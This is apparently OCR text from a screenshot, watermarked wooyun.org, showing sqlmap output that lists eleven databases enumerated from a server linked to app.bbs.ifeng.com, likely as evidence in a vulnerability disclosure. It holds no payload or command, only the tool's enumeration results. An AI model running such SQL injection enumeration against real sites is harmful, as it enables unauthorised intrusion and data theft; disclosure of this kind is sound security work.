 管理员: C:\Windows\system32\cmd.exe
[21:36:16] [INFO] resumed: appsports_news
[21:36:16] [INFO] resumed: baike_health
[21:36:16] [INFO] resumed: baike_house
[21:36:16] [INFO] resumed: mysql
[21:36:16] [INFO] resumed: test
available databases [11]:
[*] app_bbs
[*] app_news
[*] app_weather
[*] apphistory_news
[*] appmil_news
[*] appsports_news
[*] baike_health
[*] baike_house
[*] information_schema
[*] mysql
[*] test
[21:36:16] [INFO] fetched data logged to text files under 'G:\sqlmap\output\app.
bbs.ifeng.com'
[*] shutting down at 21:36:16
G:\sqlmap>
www.wooyun.org